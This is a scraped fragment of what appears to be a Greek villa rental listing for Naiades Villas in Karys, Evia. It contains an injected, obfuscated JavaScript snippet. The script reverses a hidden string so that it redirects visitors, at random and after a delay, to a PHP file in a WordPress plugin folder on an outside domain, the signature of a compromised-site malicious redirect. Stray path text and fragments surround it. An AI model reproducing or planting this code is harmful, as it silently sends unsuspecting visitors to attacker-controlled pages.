 Naiades Villas_best deals_Villa_Central Greece_Evia_Karys<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos